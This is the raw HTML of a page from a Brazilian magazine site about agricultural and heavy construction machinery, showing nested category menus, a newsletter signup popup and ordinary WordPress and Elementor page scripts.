		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Revista Eae maquinas | tudo sobre implementos agrícolas e maquinas pesadas - 2 - Eae Maquinas" />

							<input type="hidden" name="queried_id" value="72611"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
